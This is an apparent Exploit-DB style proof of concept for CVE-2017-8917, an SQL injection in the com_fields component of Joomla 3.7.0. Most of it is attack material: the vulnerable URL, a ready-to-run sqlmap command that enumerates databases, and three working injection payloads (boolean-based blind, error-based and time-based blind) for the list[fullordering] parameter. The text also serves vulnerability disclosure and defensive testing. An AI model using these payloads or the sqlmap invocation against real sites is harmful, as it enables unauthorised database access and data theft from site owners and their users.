 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering
]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) E
ND)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)